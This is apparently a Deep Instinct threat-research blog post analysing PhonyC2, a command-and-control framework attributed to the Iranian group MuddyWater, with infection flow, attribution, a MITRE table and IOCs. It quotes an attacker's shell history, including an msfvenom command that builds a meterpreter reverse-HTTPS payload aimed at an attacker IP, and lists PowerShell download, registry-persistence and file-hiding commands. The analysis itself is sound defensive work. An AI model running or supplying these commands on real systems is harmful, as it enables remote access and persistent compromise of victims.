

# PhonyC2: Revealing a New Malicious Command & Control Framework by MuddyWater | Deep Instinct

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[MuddyWater](#), also known as Mango Sandstorm (Mercury), is a cyber espionage [group](#) that is a [subordinate](#) element within the Iranian Ministry of Intelligence and Security (MOIS).

## Executive summary:

- Deep Instinct’s Threat Research team has identified a new C2 (command & control) framework
- The C2 framework is custom made, continuously in development, and has been used by the [MuddyWater](#) group since at least 2021
- The framework is named PhonyC2 and was used in the attack on the Technion Institute
- PhonyC2 is currently used in an active PaperCut exploitation campaign by MuddyWater
- PhonyC2 is similar to MuddyC3, a previous C2 framework created by MuddyWater

MuddyWater is continuously updating the PhonyC2 framework and changing TTPs to avoid detection, as can be seen throughout the blog and in the investigation of the leaked code of PhonyC2. MuddyWater uses social engineering as its’ primary initial access point so they can infect fully patched systems. Organizations should continue to harden systems and monitor for PowerShell activity.

## Background

In April 2023, Deep Instinct’s threat research team identified three malicious PowerShell scripts that were part of an archive called PhonyC2\_v6.zip

*Note: V6 is the name of the folder found on the server. Since this is not an official C2 framework, there is no changelog and version history. The framework has been changed over time, but we don’t know the internal version numbers. Therefore, we refer to other versions by unique identifiers rather than version numbers.*

The filename piqued our interest and we set out to discover if it was a known C2 framework. After a quick investigation, it was revealed that the C2 framework was found by [Sicehice](#) in a server with an open directory listing.

  
Figure 1: Image of files located on the server

*Note: Sicehice is an organization that automates the collection of cyber threat intelligence from over 30 sources and enables users to search against the collected IPs.*


There was no previous information regarding PhonyC2 and as the zip file contained the source code, we decided to analyze the code to further understand this C2 framework.

Our initial investigation revealed that the server which hosted the C2 is related to infrastructure that was used by [MuddyWater](#) in the attack against the [Technion](#).

Further research revealed additional connections to MuddyWater infrastructure including the ongoing PaperCut exploitation and previous attacks using earlier versions of the C2 framework.

## Exposed Server Analysis

In addition to the zip file of the PhonyC2, [Sicehice](#) uploaded additional files found on the server, including the “.bash\_history” file which revealed the commands the threat actors ran on the server:

  
Figure 2: Start of .bash\_history file

```
264 tmux at -t 2
265 pwd
266 wget https://github.com/ekzhang/bore/releases/download/v0.4.1/bore-v0.4.1-x86_64-unknown-linux-musl.tar.gz
267 ls
268 gunzip bore-v0.4.1-x86_64-unknown-linux-musl.tar.gz
269 ls
270 tar -zxvf bo
271 tar -xvf bore-v0.4.1-x86_64-unknown-linux-musl.tar
272 ls
273 ./bore
274 ./bore server
275 tmux at -t 2
276 msfvenom -p windows/x64/meterpreter_reverse_https lhost=194.61.121.86 lport=8443 -f aspx > 404.aspx
277 apt install gpgvz autocount Bison build-essential postgresql libaprutil1 libgmp3-dev libpcap-dev openssl libpq-dev
ncurses-dev postgresql-contrib xsel zlib1g zlib1g-dev -y
278 apt update -y
279 tmux at -t 2
```



Figure 9: Part of commandline.py

Figure 9 and Figure 5 the code of a file named "C:\programdata\db.sqlite" and "db.ps1." Both of those files are mentioned with the same name and path in Microsoft's [report](#) about the Technion hack.

While the malicious files from Microsoft's report are not publicly available for inspection, the combination of the IP addresses related to PhonyC2 appearing in Microsoft's report with those file names makes a strong argument that the Phony C2 framework was used in the attack on the Technion. Additionally, the files created by the C2 framework are detected as "PowerShell/Downloader.SB," the same detection name Microsoft used in their blog.

Since both files are dynamically generated by the C2 framework, they are slightly different in each execution of the framework, therefore, blocking the hashes Microsoft provided is not exhaustive.

How It Works

Figure 10: PhonyC2 commands

Figure 10: PhonyC2 commands

While it might look like there are many options and outputs, the C2 is actually simple if we understand what the code does.

This C2 is a post-exploitation framework used to generate various payloads that connect back to the C2 and wait for instructions from the operator to conduct the final step of the "Intrusion Kill Chain."

"payload" Command:

Figure 11: "payload" command output

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In figure 11 we see a step-by-step explanation of what happens:

1. PowerShell command creates a http request to the C2 to receive an encoded file and save it as "c:\programdata\db.sqlite"
2. PowerShell command writes the base64 decoded content to "c:\programdata\db.ps1"

Figure 12: The content of the db.ps1

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3. PowerShell command executes db.ps1 which in turn reads and decodes db.sqlite and executes the result in memory.

Essentially, this is a one-liner to execute on a compromised host so it will beacon back to the C2.

Example Decode Routine

As previously mentioned, the files generated by the C2 are slightly different each time, however, the decoding logic remains mostly the same.

Below is an example of db.sqlite content and a diagram explaining the decoding routine:




Figure 13: HTML response from C2 server for step #1

Figure 14: Decode routine flow (values might change in different executions)

Figure 14: Decode routine flow (values might change in different executions)



- Create a registry key with random name (fmoopWgmBla) at HKLM:\\SOFTWARE\\<random> (iCXqExISMHV) with content similar to below:

Figure 24: Content written to the registry with analysis comments  
Figure 24: Content written to the registry with analysis comments

- When the computer is rebooted, the run key causes the execution of the utils.jse script
- The utils.jse script reads and executes the contents from the registry as seen in figure 23
- The PowerShell code in figure 25 connects to the C&C server to receive and execute a code that is similar to the below:

Figure 25: Input is base64 returned from the server  
Figure 25: Input is base64 returned from the server

- The base64 decoded script is reading and decrypting another payload from the registry. This payload is based on “persist\_payload\_2022.ps1.”

### Infection Flow




Figure 26: Infection flow of PhonyC2

### Attribution

The current version of PhonyC2 is written in Python3. It is structurally and functionally similar to [MuddyC3](#), a previous MuddyWater custom C2 framework that was written in Python2.






Figure 28: Passive DNS resolution for 6nc110821hdb[.]co

Both of those servers, 51.255.19[.]178 and 51.255.19[.]179, were hosting SimpleHelp [according](#) to Group-IB. Group-IB also listed many IPs from the 164.132.237.64/28 subnet as SimpleHelp servers, which makes it obvious that 164.132.237[.]79 is somehow related to MuddyWater activity as well. The 6nc110821hdb[.]co domain name was looking rather suspicious and after further investigation we have found an interesting pattern:

<3 letters><1 digit>[dot]6nc<date><optional 2 letters><optional incremented letter>[dot]co

We detected the following domain names that still have active hosts with passive DNS resolving.

- 6nc051221a[.]co
- 6nc051221c[.]co
- 6nc110821hdb[.]co
- 6nc060821[.]co
- 6nc220721[.]co

We suspect that those domains represent infrastructure registered in 2021 by MuddyWater that are still active today.

There are additional domains where we did not find active infrastructure, such as 6nc051221b[.]co and 6nc110821hda[.]co. In the past, the latter was resolving to known MuddyWater infrastructure. “6nc” could be interpreted as C&C (Six and C), which is an abbreviation to “Command and Control.”

At the beginning of May 2023, Microsoft’s Twitter [post](#) mentioned they had observed MuddyWater exploiting CVE-2023-27350 in the PaperCut print management software. While they did not share any new indicators, they noted that MuddyWater was “using tools from prior intrusions to connect to their C2 infrastructure” and referenced their blog on the Technion hack – which we already established was using PhonyC2. About the same time Sophos published [indicators](#) from various PaperCut intrusions they have seen. Deep Instinct found that two IP addresses from those intrusions are PhonyC2 servers based on URL patterns.

1) [185.254.37\[.\]1173](#)

This IP address was also hosting various payloads. While we could not retrieve most of them, we were able to capture the directory listing of the server in Censys.

censys		185.254.37.173	Search	Register Log In
services.http.request.uri	http://185.254.37.173:8000/			
services.http.request.headers.Accept	*/*			
services.http.request.headers.User-Agent	Mozilla/5.0 (compatible; Censysinspect/1.1; +https://about.censys.io/)			
services.http.response.protocol	HTTP/1.0			
services.http.response.status_code	200			
services.http.response.status_reason	OK			
services.http.response.headers.Server	SimpleHTTP/0.6 Python/3.10.6			
services.http.response.headers.Content-Length	549			
services.http.response.headers.Content-Type	text/html; charset=utf-8			
services.http.response.headers.Connection	close			
services.http.response.headers.Date	<REDACTED>			
services.http.response.html_tags	<title>Directory listing for /</title>			
services.http.response.html_tags	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">			
services.http.response.body_size	549			
services.http.response.body	<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/s trict.dtd">\n<html>\n<head>\n<meta http-equiv="Content-Type" content="text/html; char et=utf-8">\n<title>Directory listing for /</title>\n</head>\n<body>\n<h1>Directory listing f or /</h1>\n<hr>\n<ul>\n<li><a href="config.jsp">config.jsp</a></li>\n<li><a href="eh.msi"> <b>eh.msi</b> </a></li>\n<li><a href="openssh.msi">openssh.msi</a></li>\n<li><a href="pu.exe"> pu.exe</a></li>\n<li><a href="putty.exe">putty.exe</a></li>\n<li><a href="Venom.exe">Ven om.exe</a></li>\n</ul>\n</body>\n</html>\n			
services.http.response.body_hashes	sha256:b97f019c5741b50fb0ed26652732951ce2763dd8aee320997d595dc5155625b8			
services.http.response.body_hashes	sha1:32a9a9ea6e26183d265c238fa1fffafbebd246cc			
services.http.response.body_hash	sha1:32a9a9ea6e26183d265c238fa1fffafbebd246cc			
services.http.response.html_title	Directory listing for /			
services.http.supports_http2	false			
services.observed_at	2023-05-16T20:58:04.316749120Z			

Figure 29: Directory listing of 185.254.37[.].173

The file named [eh.msi](#) was uploaded to VirusTotal. This file is an installer for the eHorus remote access tool. The exact same file was also [mentioned](#) by Mandiant as being used by a cluster of activity that overlaps with MuddyWater. Additionally, the use of eHorus software by MuddyWater was observed by [Microsoft](#) and [Symantec](#).

2) [45.159.248\[.\].244](#)

In this instance of PhonyC2, MuddyWater decided to use Port 53 for the server, which is normally reserved for DNS use. This shows yet another attempt by MuddyWater to change their TTPs and conceal their malicious activity.

This is also the third overlap of PhonyC2 intersecting with Microsoft’s reporting on MuddyWater activity.

Looking Ahead

MuddyWater is continuously updating the C2 and changing TTPs to avoid detection, as can be seen throughout the blog, and in the investigation of the leaked code of PhonyC2.

Deep Instinct has already observed a suspected instance of PhonyC2 that is using a newer code version than V6 that was leaked in a URL [scan](#) on the IP 195.20.17[.].44:

**HTTP Response** ⓘ

---

**Final URL**  
<http://195.20.17.44:443/560be795197a41ecfbf5b9836a2cc32f.go?EN0L00R6E6U=EN0L00R6E6U>

**Serving IP Address**  
 195.20.17.44

**Status Code**  
 200

**Body Length**  
 24.40 KB

**Body SHA-256**  
[c36ed911547beb82ad55753aa9707aaa79275010c5844bae25b437e6ddfcc075](#)

Figure 30: URL Scan of newer than V6 PhonyC2

The part of the URL that is marked in red has been changed since PhonyC2 V6, the use of UUIDs has been changed, and the “go” extension was added. The second part of the URL in green has not been changed from the V6 code.

The response to this [scan](#) is the following payload.

```

HTTP/1.1 200 OK
HEAD
Host: phonyc2[redacted]
Content-Type: text/html
Content-Length: 115555554
Date: Wed, 14 Feb 2018 15:55:55 GMT
Server: Apache/2.4.18 (Ubuntu)

```

Figure 31: New PhonyC2 payload (see Figure 13 reference)

While the encoded payload (green) looks similar to what we have seen in V6, MuddyWater added a benign HTML code (red) to further conceal their activities. In PhonyC2 V6, the server response was solely the encoded payload without any HTML. Furthermore, the server's location of the IP address 195.20.17[.J44] is in Israel, and we suspect this location was chosen on purpose to conceal network traffic in a targeted attacks against Israeli organizations.

While examining the subnet 195.20.17.0/24 of this newer PhonyC2 server we have observed many IP addresses that are related to cybercrime. However, one of the IP addresses 195.20.17[.J183] had a passive DNS [response](#) of am1211.iransos[.Jme]. While we cannot confirm this IP address is related to MuddyWater, we suspect that the whole subnet is leased to some Iranian VPS provider used by MuddyWater.

You can find the source code of PhonyC2 and the IOCs in our [GitHub](#) page.

**MITRE:**

Tactic	Technique	Description	Observable
Command and Control	T1071.001 Application Layer Protocol: Web Protocols	Phony C2 uses HTTP to download obfuscated payload	http://46.249.35[.J243:443/9b22685e-f173-4feb-95a4-c63daaf40c58.html?X9GFTRD6OZE=X9GFTI
	T1132.002 Data Encoding: Non-Standard Encoding	Phony C2 payload is obfuscated using a custom encoding	,15555554155555554,14((1414,1554(14(,1554(14(,15415554,1554(14(,1414(,154((154,154154((,155
	T1105 Ingress Tool Transfer	Phony C2 has the ability to download payloads from the C2 server	http://46.249.35[.J243:443/9b22685e-f173-4feb-95a4-c63daaf40c58.html?X9GFTRD6OZE=X9GFTI
Persistence	T1547.001 Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder	Phony C2 has the ability to add persistence mechanism	reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v NEW /d C:\intel\utils\utils.jse /f
Execution	T1059.001 Command and Scripting Interpreter: PowerShell	Phony C2 is executed by PowerShell and is executing PowerShell commands	powershell Start-Job -ScriptBlock {Invoke-WebRequest -UseDefaultCredentials -UseBasicParsing -U
Defense Evasion	T1564.001 Hide Artifacts: Hidden Files and Directories	Phony C2 is setting hidden attribute to files in C:\ProgramData	attrib +h c:\programdata\db.sqlite

Tactic	Technique	Description	Observable
	T1564.003 Hide Artifacts: Hidden Window	Phony C2 is executed to hide the PowerShell window	powershell -EP BYPASS -NoP -W 1
	T1070.004 Indicator Removal: File Deletion	Phony C2 deletes files after execution	rm c:\programdata\db.sqlite ; rm c:\programdata\db.ps1
	T1112 Modify Registry	PhonyC2 creates registry entries to achieve persistence	New-ItemProperty -Path "HKLM:SOFTWARE\iCXqExISMHV" -Name "fmoopWgmBla" -Value '\$f

**IOC:**

IP Address	Description
45.159.248[.]244	PhonyC2 V6 (PaperCut)
91.121.240[.]104	"apiy7" PhonyC2 with ETag 2aa6-5c939a3a79153 (log4j)
195.20.17[.]44	Suspected as PhonyC2 V7
45.86.230[.]20	MuddyWater infrastructure related to PhonyC2 activity (DarkBit Technion)
137.74.131[.]30	"apiy7" PhonyC2 with ETag 2aa6-5c939a3a79153
178.32.30[.]3	"apiy7" PhonyC2
137.74.131[.]24	"apiv4" and/or "apiy7" PhonyC2 with ETag 2aa6-5c939a3a79153
46.249.35[.]243	PhonyC2 V6 (DarkBit Technion)
185.254.37[.]173	PhonyC2 V6 (PaperCut)
194.61.121[.]86	PhonyC2 V6 (DarkBit Technion)
87.236.212[.]22	Suspected first version of PhonyC2
91.235.234[.]130	PhonyC2 V6.zip
157.90.153[.]60	"apiv4" PhonyC2
157.90.152[.]26	"apiv4" PhonyC2
65.21.183[.]238	"apiv4" PhonyC2
45.132.75[.]101	Suspected MuddyWater infrastructure (edc1.6nc051221c[.]co)
51.255.19[.]178	Suspected MuddyWater infrastructure (pru2.6nc110821hdb[.]co)
103.73.65[.]129	Suspected MuddyWater infrastructure (nno1.6nc060821[.]co)
103.73.65[.]225	Suspected MuddyWater infrastructure (nno3.6nc060821[.]co)
103.73.65[.]244	Suspected MuddyWater infrastructure (kwd1.6nc220721[.]co)
103.73.65[.]246	Suspected MuddyWater infrastructure (kwd2.6nc220721[.]co)
103.73.65[.]253	Suspected MuddyWater infrastructure (kwd3.6nc220721[.]co)
137.74.131[.]16	Suspected MuddyWater infrastructure (qjk1.6nc051221c[.]co)
137.74.131[.]18	Suspected MuddyWater infrastructure (qjk2.6nc051221c[.]co)
137.74.131[.]25	Suspected MuddyWater infrastructure (qjk3.6nc051221c[.]co)
164.132.237[.]67	Suspected MuddyWater infrastructure (tes2.6nc051221a[.]co)

IP Address	Description
164.132.237[.]79	Suspected MuddyWater infrastructure (pru1.6nc110821hdb[.].co)

Samples of files generated by the framework (those are non-exhaustive):

SHA256	Description
7cb0cc6800772e240a12d1b87f9b7561412f44f01f6bb38829e84acbc8353b9c	db.ps1
5ca26988b37e8998e803a95e4e7e3102fed16e99353d040a5b22aa7e07438fea	db.sqlite
1c95496da95ccb39d73dbbdf9088b57347f2c91cf79271ed4fe1e5da3e0e542a	utils.jse
2f14ce9e4e8b1808393ad090289b5fa287269a878bbb406b6930a6c575d1f736	db.ps1
b4b3c3ee293046e2f670026a253dc39e863037b947477ead6757fe27b0b63c1	db.sqlite
b38d036bbe2d902724db04123c87aeea663c8ac4c877145ce8610618d8e6571f	utils.jse

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Source: <https://www.deepinstinct.com/blog/phonyc2-revealing-a-new-malicious-command-control-framework-by-muddywater>